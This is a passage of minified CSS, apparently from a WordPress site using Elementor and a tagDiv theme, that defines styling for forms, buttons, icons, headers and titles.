.elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}.elementor-error .elementor-field{border-color:#d9534f}.elementor-error .help-inline{color:#d9534f;font-size:.9em}.elementor-message{font-size:1em;line-height:1;margin:10px 0}.elementor-message:before{content:"î¤Ž";display:inline-block;font-family:eicons;font-style:normal;font-weight:400;margin-inline-end:5px;vertical-align:middle}.elementor-message.elementor-message-danger{color:#d9534f}.elementor-message.elementor-message-danger:before{content:"î¡¿"}.elementor-message.form-message-success{color:#5cb85c}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-xs{min-height:33px}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-form .elementor-button.elementor-size-lg{min-height:59px}.elementor-form .elementor-button.elementor-size-xl{min-height:72px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;fill:#fff;font-size:15px;line-height:1;padding:12px 24px;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-icon{align-items:center;display:flex}.elementor-button-icon svg{height:auto;width:1em}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-xs{border-radius:2px;font-size:13px;padding:10px 20px}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button.elementor-size-lg{border-radius:5px;font-size:18px;padding:20px 40px}.elementor-button.elementor-size-xl{border-radius:6px;font-size:20px;padding:25px 50px}.elementor-button span{text-decoration:inherit}.elementor-element.elementor-button-info .elementor-button{background-color:#5bc0de}.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c}.elementor-element.elementor-button-warning .elementor-button{background-color:#f0ad4e}.elementor-element.elementor-button-danger .elementor-button{background-color:#d9534f}.elementor-widget-button .elementor-button .elementor-button-info{background-color:#5bc0de}.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c}.elementor-widget-button .elementor-button .elementor-button-warning{background-color:#f0ad4e}.elementor-widget-button .elementor-button .elementor-button-danger{background-color:#d9534f}.elementor-view-stacked .elementor-icon{background-color:#69727d;color:#fff;fill:#fff;padding:.5em}.elementor-view-framed .elementor-icon{background-color:transparent;border:3px solid #69727d;color:#69727d;padding:.5em}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-icon i.fad{width:auto}.elementor-shape-square .elementor-icon{border-radius:0}.elementor-shape-rounded .elementor-icon{border-radius:10%}.elementor-shape-circle .elementor-icon{border-radius:50%}.e-transform .elementor-widget-container,.e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX,1) * var(--e-transform-scaleX,var(--e-transform-scale,1)))) scaleY(calc(var(--e-transform-flipY,1) * var(--e-transform-scaleY,var(--e-transform-scale,1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX,1) * var(--e-con-transform-scaleX,var(--e-con-transform-scale,1)))) scaleY(calc(var(--e-con-transform-flipY,1) * var(--e-con-transform-scaleY,var(--e-con-transform-scale,1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.animated{animation-duration:1.25s}.animated.animated-slow{animation-duration:2s}.animated.animated-fast{animation-duration:.75s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none !important}html *{transition-delay:0s !important;transition-duration:0s !important}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-mobile_extra{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-laptop,.elementor .elementor-hidden-tablet_extra{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}@media (min-width:-1){.elementor .elementor-hidden-widescreen{display:none}}.elementor-kit-664{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}@media (max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media (max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}.clearfix{}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}@media (min-width:768px){.tdm-header-style-3 .td-affix .td-main-menu-logo img{top:0;}}@-moz-document url-prefix(){@media (min-width:768px){.tdm-header-style-3 .td-main-menu-logo a img{top:-1px;}}}.tdm-header-style-1,.tdm-header-style-2,.tdm-header-style-3{}.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full{background-color:#222;}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{display:block;margin-right:42px;height:80px;}@media (min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{margin-right:20px;}}@media (min-width:768px) and (max-width:1018px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{margin-right:10px;}}@media (max-width:767px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{float:left;margin:0;display:inline;width:0;height:0;}}.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:80px;}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:80px;}@media (max-width:767px){.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:48px;}}.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{width:100%;}@media (min-width:1019px){.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{margin:24px auto 0 auto !important;}}@media (min-width:768px) and (max-width:1018px){.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{margin:14px auto 0 auto !important;}}.tdm-header-style-1.td-header-background-image .td-header-sp-recs,.tdm-header-style-2.td-header-background-image .td-header-sp-recs,.tdm-header-style-3.td-header-background-image .td-header-sp-recs{}@media (min-width:1019px){.tdm-header-style-1.td-header-background-image .td-header-sp-recs,.tdm-header-style-2.td-header-background-image .td-header-sp-recs,.tdm-header-style-3.td-header-background-image .td-header-sp-recs{margin-bottom:24px !important;}}@media (min-width:768px) and (max-width:1018px){.tdm-header-style-1.td-header-background-image .td-header-sp-recs,.tdm-header-style-2.td-header-background-image .td-header-sp-recs,.tdm-header-style-3.td-header-background-image .td-header-sp-recs{margin-bottom:14px !important;}}.tdm-header-style-1 .td-header-rec-wrap,.tdm-header-style-2 .td-header-rec-wrap,.tdm-header-style-3 .td-header-rec-wrap{min-height:0;}.tdm-header-style-1 .td-a-rec-id-header img,.tdm-header-style-1 .td-g-rec-id-header img,.tdm-header-style-2 .td-a-rec-id-header img,.tdm-header-style-2 .td-g-rec-id-header img,.tdm-header-style-3 .td-a-rec-id-header img,.tdm-header-style-3 .td-g-rec-id-header img{position:relative;}.tdm-header-style-1 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-1 .td-g-rec-id-header .adsbygoogle,.tdm-header-style-2 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-2 .td-g-rec-id-header .adsbygoogle,.tdm-header-style-3 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-3 .td-g-rec-id-header .adsbygoogle{position:relative;display:block !important;}.tdm-header-style-1 .tdm-header-menu-btns,.tdm-header-style-2 .tdm-header-menu-btns,.tdm-header-style-3 .tdm-header-menu-btns{line-height:80px;}.tdm-header-style-1 .td-header-menu-social,.tdm-header-style-2 .td-header-menu-social,.tdm-header-style-3 .td-header-menu-social{line-height:80px;}.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button,.tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button,.tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button{color:#000;}.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,.tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,.tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:80px;}.tdm-header-style-1 #td-header-menu,.tdm-header-style-2 #td-header-menu,.tdm-header-style-3 #td-header-menu{display:block;}.tdm-header-style-1 .sf-menu>li>a,.tdm-header-style-2 .sf-menu>li>a,.tdm-header-style-3 .sf-menu>li>a{line-height:80px;}@media (min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .sf-menu>li>a,.tdm-header-style-2 .sf-menu>li>a,.tdm-header-style-3 .sf-menu>li>a{padding:0 12px;}}.tdm-header-style-1 .sf-menu a.sf-with-ul,.tdm-header-style-2 .sf-menu a.sf-with-ul,.tdm-header-style-3 .sf-menu a.sf-with-ul{}@media (min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .sf-menu a.sf-with-ul,.tdm-header-style-2 .sf-menu a.sf-with-ul,.tdm-header-style-3 .sf-menu a.sf-with-ul{padding-right:26px;}}.tdm-header-style-1 .td-mega-menu ul,.tdm-header-style-2 .td-mega-menu ul,.tdm-header-style-3 .td-mega-menu ul{border-top:none;}@media (max-width:767px){.tdm-header-style-1 .td-header-main-menu,.tdm-header-style-2 .td-header-main-menu,.tdm-header-style-3 .td-header-main-menu{height:54px;}}.tdm-header-style-1 .td-affix .td-header-menu-btns,.tdm-header-style-1 .td-affix .td-header-menu-social,.tdm-header-style-2 .td-affix .td-header-menu-btns,.tdm-header-style-2 .td-affix .td-header-menu-social,.tdm-header-style-3 .td-affix .td-header-menu-btns,.tdm-header-style-3 .td-affix .td-header-menu-social{line-height:48px;}.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_6 .tdm-header-style-1 .td-header-sp-recs,.single_template_6 .tdm-header-style-2 .td-header-sp-recs,.single_template_6 .tdm-header-style-3 .td-header-sp-recs,.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_8 .tdm-header-style-3 .td-header-sp-recs,.single_template_10 .tdm-header-style-1 .td-header-sp-recs,.single_template_10 .tdm-header-style-2 .td-header-sp-recs,.single_template_10 .tdm-header-style-3 .td-header-sp-recs,.single_template_11 .tdm-header-style-1 .td-header-sp-recs,.single_template_11 .tdm-header-style-2 .td-header-sp-recs,.single_template_11 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs{}@media (min-width:1019px){.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_6 .tdm-header-style-1 .td-header-sp-recs,.single_template_6 .tdm-header-style-2 .td-header-sp-recs,.single_template_6 .tdm-header-style-3 .td-header-sp-recs,.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_8 .tdm-header-style-3 .td-header-sp-recs,.single_template_10 .tdm-header-style-1 .td-header-sp-recs,.single_template_10 .tdm-header-style-2 .td-header-sp-recs,.single_template_10 .tdm-header-style-3 .td-header-sp-recs,.single_template_11 .tdm-header-style-1 .td-header-sp-recs,.single_template_11 .tdm-header-style-2 .td-header-sp-recs,.single_template_11 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs{margin-bottom:24px !important;}}@media (min-width:768px) and (max-width:1018px){.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_6 .tdm-header-style-1 .td-header-sp-recs,.single_template_6 .tdm-header-style-2 .td-header-sp-recs,.single_template_6 .tdm-header-style-3 .td-header-sp-recs,.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_8 .tdm-header-style-3 .td-header-sp-recs,.single_template_10 .tdm-header-style-1 .td-header-sp-recs,.single_template_10 .tdm-header-style-2 .td-header-sp-recs,.single_template_10 .tdm-header-style-3 .td-header-sp-recs,.single_template_11 .tdm-header-style-1 .td-header-sp-recs,.single_template_11 .tdm-header-style-2 .td-header-sp-recs,.single_template_11 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs{margin-bottom:14px !important;}}.tdm-header-style-2{}.tdm-header-style-2 .td-logo-in-menu{}@media (min-width:767px){.tdm-header-style-2 .td-logo-in-menu{position:absolute;top:0;left:20px;}}@media (min-width:767px){.tdm-header-style-2 #td-header-menu>div>.sf-menu{display:table;margin:0 auto;}}.tdm-header-style-2 .tdm-menu-btns-socials{position:absolute;top:0;right:0;}.tdm-header-style-3 .sf-menu{float:right;}.tdm-menu-active-style3 .tdm-header .sf-menu>li>a:after,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:after,.tdm-menu-active-style5 .tdm-header .sf-menu>li>a:after{display:none;}.tdm-menu-active-style2 .tdm-header ul.sf-menu>li,.tdm-menu-active-style4 .tdm-header ul.sf-menu>li{line-height:80px;}.tdm-menu-active-style2 .tdm-header ul.sf-menu>li>a,.tdm-menu-active-style4 .tdm-header ul.sf-menu>li>a{display:inline-block;line-height:1;}.tdm-menu-active-style2 .tdm-header .td-affix ul.sf-menu>li,.tdm-menu-active-style4 .tdm-header .td-affix ul.sf-menu>li{line-height:24px !important;}.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4db2ec;}.tdm-menu-active-style2 .tdm-header .sf-menu>li>a{margin:0 14px;padding:11px 0;}.tdm-menu-active-style2 .tdm-header .sf-menu a.sf-with-ul{margin-right:31px;}.tdm-menu-active-style2 .tdm-header .td-affix .sf-menu>li>a{padding:0;}.tdm-menu-active-style4 .tdm-header .sf-menu>li>a{margin:0 9px;padding:10px;border:3px solid transparent;}.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover{border-color:#4db2ec;}.tdm-menu-active-style4 .tdm-header .sf-menu a.sf-with-ul{padding-right:26px;}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a{padding:0;}.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover{background-color:#4db2ec;color:#fff;}.tdm-header-menu-btns{float:right;margin-left:15px;line-height:48px;}@media (max-width:767px){.tdm-header-menu-btns{display:none;}}.tdm-header-menu-btns .tdm_block_button{margin-right:8px;margin-bottom:0;}@media (min-width:768px) and (max-width:1018px){.tdm-header-menu-btns .tdm_block_button{margin-right:5px;}.tdm-header-menu-btns .tdm_block_button .tdm-btn{height:30px;line-height:30px;}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4 .tdm-button-a{transform:rotateX(0deg) translateZ(15px);}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4 .tdm-button-b{transform:rotateX(90deg) translateZ(15px);}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4:hover .tdm-button-a{transform:rotateX(-90deg) translateZ(15px);}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4:hover .tdm-button-b{transform:rotateX(0deg) translateZ(15px);}}.tdm-header-menu-btns .tdm_block_button:last-child{margin-right:0;}.tdm-header-menu-btns .tds-button{line-height:1;}.td-affix .tdm-header-menu-btns{line-height:48px !important;}.td-affix .tdm-header-menu-btns .tdm-btn{height:30px;line-height:30px;}.td-affix .tdm-header-menu-btns .tdm-btn-style4{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);}.td-affix .tdm-header-menu-btns .tdm-btn-style4 .tdm-button-a{transform:rotateX(0deg) translateZ(15px);}.td-affix .tdm-header-menu-btns .tdm-btn-style4 .tdm-button-b{transform:rotateX(90deg) translateZ(15px);}.td-affix .tdm-header-menu-btns .tdm-btn-style4:hover .tdm-button-a{transform:rotateX(-90deg) translateZ(15px);}.td-affix .tdm-header-menu-btns .tdm-btn-style4:hover .tdm-button-b{transform:rotateX(0deg) translateZ(15px);}.td-header-menu-social{margin-left:15px;}.tdm-header .header-search-wrap{position:relative;float:right;margin-left:15px;}.td-header-sp-email,.td-header-sp-info,.td-header-sp-phone{padding-left:0 !important;padding-right:0 !important;line-height:28px;}.td-header-style-12 .td-header-sp-email,.td-header-style-12 .td-header-sp-info,.td-header-style-12 .td-header-sp-phone{line-height:54px;}.td-header-sp-email,.td-header-sp-phone{margin-right:32px;}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right !important;}.tdm-title{font-size:36px;line-height:47px;font-weight:400;margin-top:10px;margin-bottom:26px;color:#111;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdm-title{font-size:35px;line-height:39px;}}.tds-title .tdm-title{display:inline-block;}.tdm-title-xxsm{font-size:13px;line-height:16px;font-weight:600;}.tdm-title-xsm{font-size:14px;line-height:20px;font-weight:600;text-transform:uppercase;}.tdm-title-sm{margin-bottom:7px;font-size:23px;line-height:33px;font-weight:500;}.tdm-title-md{font-size:28px;line-height:36px;font-weight:400;}@media (min-width:1019px) and (max-width:1140px){.tdm-title-md{font-size:26px;line-height:32px;}}@media (min-width:768px) and (max-width:1018px){.tdm-title-md{font-size:24px;line-height:30px;}}.tdm-title-bg{font-size:46px;line-height:56px;font-weight:400;}@media (min-width:768px) and (max-width:1018px){.tdm-title-bg{font-size:36px;line-height:42px;}}@media (max-width:767px){.tdm-title-bg{font-size:40px;line-height:50px;}}.tdm-content-horiz-center .tdm-title-line{margin-left:auto;margin-right:auto;}.tdm-content-horiz-right .tdm-title-line{margin-left:auto;margin-right:0;}.tdm-descr-sm{font-family:"Open Sans",arial,sans-serif;font-size:15px;line-height:26px;color:#666;margin-bottom:30px;}.tdm-descr{font-family:"Open Sans",arial,sans-serif;font-size:16px;line-height:28px;color:#666;margin-bottom:30px;}@media (max-width:1018px){.tdm-descr{font-size:15px;line-height:24px;}}@media (min-width:768px) and (max-width:1018px){.tdm-descr{margin-bottom:25px;}}@media (max-width:767px){.tdm-descr{margin-bottom:20px;}}.tds-title2 .tdm-title,.tds-title3 .tdm-title{margin-bottom:0 !important;}.tds-title2 .tdm-title-line,.tds-title3 .tdm-title-line{display:table;position:relative;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;}.tds-title2 .tdm-title-line:after,.tds-title3 .tdm-title-line:after{content:"";width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;}.tds-title3 .tdm-title{font-weight:600;}.tds-title3 .tdm-title-sub{font-family:"Roboto",sans-serif;text-transform:uppercase;font-size:15px;font-weight:500;color:#666;}.tds-title3.tdm-subtitle-above .tdm-title{margin-bottom:26px !important;}.tdm-btn{display:inline-block;font-family:"Roboto",sans-serif;text-align:center;position:relative;pointer-events:auto !important;}.tdm-btn .tdm-btn-text{pointer-events:none !important;vertical-align:middle;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;}.tdm-btn i{pointer-events:none;vertical-align:middle;line-height:1;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;}.tdm-btn i:first-child{margin-right:14px;}.tdm-btn i:last-child{margin-left:14px;}.ie9 .tdm-btn .tdm-btn-text,.ie9 .tdm-btn i,.ie10 .tdm-btn .tdm-btn-text,.ie10 .tdm-btn i,.ie11 .tdm-btn .tdm-btn-text,.ie11 .tdm-btn i{background:transparent;}.ie9 div .tdm-title,.ie10 div .tdm-title,.ie11 div .tdm-title{background:transparent;}.ie9 .tdm-fancy-title span,.ie10 .tdm-fancy-title span,.ie11 .tdm-fancy-title span{background:transparent;}.ie9 .tds-icon:before,.ie10 .tds-icon:before,.ie11 .tds-icon:before{background:transparent;}.ie9 .tdm-counter-number,.ie10 .tdm-counter-number,.ie11 .tdm-counter-number{background:transparent;}.tdm-btn-sm{font-size:13px;line-height:29px;height:31px;padding:0 16px;}.tdm-btn-md{font-size:13px;line-height:39px;height:41px;padding:0 24px;}@media (max-width:767px){.tdm-btn-md{line-height:40px;height:40px;padding:0 23px;}}.tdm-btn-lg{font-size:15px;font-weight:500;line-height:52px;height:55px;padding:0 36px;}@media (min-width:768px) and (max-width:1018px){.tdm-btn-lg{line-height:52px;height:52px;padding:0 34px;}}@media (max-width:767px){.tdm-btn-lg{font-size:14px;line-height:50px;height:50px;padding:0 30px;}}.tdm-btn-xlg{font-size:17px;font-weight:500;line-height:68px;height:75px;padding:0 50px;}.tds-button1{background-color:#4db2ec;color:#fff;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);}.tds-button1:before{content:"";background-color:#222;width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;}.tds-button1:hover:before{opacity:1;}.tds-button2,.tds-button6,.tds-button7{position:relative;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.tds-button2 .tdm-btn-text,.tds-button2 i,.tds-button6 .tdm-btn-text,.tds-button6 i,.tds-button7 .tdm-btn-text,.tds-button7 i{color:#4db2ec;}.tds-button2:hover .tdm-btn-text,.tds-button2:hover i,.tds-button6:hover .tdm-btn-text,.tds-button6:hover i,.tds-button7:hover .tdm-btn-text,.tds-button7:hover 